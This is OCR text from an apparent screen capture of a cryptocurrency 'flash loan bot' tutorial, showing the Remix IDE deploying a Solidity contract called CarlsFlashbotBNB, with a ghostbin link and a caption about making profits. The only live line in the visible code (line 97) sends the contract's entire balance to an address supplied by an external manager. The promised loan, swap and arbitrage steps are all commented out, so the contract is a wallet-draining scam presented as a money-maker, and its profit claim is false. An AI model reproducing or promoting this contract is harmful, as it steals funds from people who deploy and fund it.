 Download | MetaMask
Remix - Ethereum IDE
https://ghostbin.com/cu7K2/raw
Connecting MetaMask to Binance Sm
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
1
DEPLOY & RUN TRANSACTIONS
Home
CarlBNBLoan.sol
ACCOUNT
0xC1F...2FB4a (3.36094355
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
CarlsFlashbotBNB - CarlBNBLoan.sc
DEPLOY
_TOKENNAME:
CarlBNB
_TOKENSYMBOL:
CBNB
_LOANAMOUNT:
1000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
CARLSFLASHBOTBNB AT 0XF6F...4FF
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
97 address(uint160(manager.pancakeswapDepositAddress())).transfer(address(this).balance);
98
99 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
100 manager.performTasks();
101
102 /*
103 // Submit token to Binance Smart Chain
104 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
105
106 // List the token on pancakeswap & send coins required for swaps
107 manager.pancakeswapListToken(tokenName, tokenSymbol, tokenAddress);
108 payable(manager.pancakeswapDepositAddress()).transfer(300000000000000000);
109
110 // Get BNB Loan from Aave
111 string memory loanAddress = manager.takeAaveLoan(loanAmount);
112
113 // Convert half BNB to DAI
114 manager.pancakeswapDAItoETH(loanAmount / 2);
115
116 // Create BNB and DAI pairs for our token & Provide liquidity
117 string memory ethPair = manager.pancakeswapCreatePool(tokenAddress, "BNB");
118 manager.pancakeswapAddLiquidity(ethPair, loanAmount / 2);
119 string memory daiPair = manager.pancakeswapCreatePool(tokenAddress, "DAI");
120 manager.pancakeswapAddLiquidity(daiPair, loanAmount / 2);
121
122 // Perform swaps and profit on Self-Arbitrage
123 manager.pancakeswapPerformSwaps();
124
125 // Move remaining BNB from Contract to your account
126 manager.contractToWallet("BNB");
127
128 // Repay Flash loan
129 manager.repayAaveLoan(loanAddress);
130 */
131 }
132 }
ContractDefinition CarlsFlashbotBNB
1 reference(s)
0
listen on network
Search with transaction hash or address
transact to CarlsFlashbotBNB.action pending ...
view on etherscan
[block:15078462 txIndex:86] from: 0xC1F...2FB4a to: CarlsFlashbotBNB.action() 0xf6F...4FF68 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash: 0x10f...1a679
Debug
>
obtuvo ganancias durante el tiempo que
16:38
08.02.2022